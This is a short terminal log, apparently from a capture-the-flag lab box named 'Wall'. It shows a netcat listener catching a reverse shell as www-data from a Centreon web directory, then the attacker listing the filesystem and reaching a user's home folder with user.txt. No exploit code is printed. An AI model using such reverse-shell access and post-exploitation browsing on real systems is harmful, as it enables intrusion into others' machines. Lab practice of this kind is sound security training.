 listening on [any] 9999 ...
connect to [10.10.15.163] from (UNKNOWN) [10.10.10.157] 53892
Directory listing for /Downloads/
bash: cannot set terminal process group (1001): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ cd ../../../../
cd ../../../../
www-data@Wall:/$ ls
ls
alalno.ovpn
bin
c4255f6cf45b19b8a852c780f50576da-f50ab5b4582986ca595055e53417bc2dfce1838e/
boot
CVE-2019-13024-master/
dev
CVE-2019-13024-master.zip
etc
Postman/
home
Postman-linux-x64-7.9.0.tar.gz
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
share
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
www-data@Wall:/$ cd /home
cd /home
www-data@Wall:/home$ ls
ls
shelby
sysmonitor
www-data@Wall:/home$ cd shelby
cd shelby
www-data@Wall:/home/shelby$ ls
ls
html.zip
user.txt